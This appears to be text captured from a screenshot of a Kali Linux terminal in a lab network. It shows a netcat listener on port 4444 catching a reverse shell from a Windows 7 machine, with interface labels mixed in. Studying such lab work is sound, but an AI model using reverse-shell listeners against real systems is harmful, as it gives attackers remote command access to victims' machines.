 kali@kali: ~ × root@kali: ~ × kali@kali: /var/www/html ×
Trash
┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.10.135: inverse host lookup failed: Unknown host
connect to [192.168.10.130] from (UNKNOWN) [192.168.10.135] 49182
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\duc\Desktop>
Home